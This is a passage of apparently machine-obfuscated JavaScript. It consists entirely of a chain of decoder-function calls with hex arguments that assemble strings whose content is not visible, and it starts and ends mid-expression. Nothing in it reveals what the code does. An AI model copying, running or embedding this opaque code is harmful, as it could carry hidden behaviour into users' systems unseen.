1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4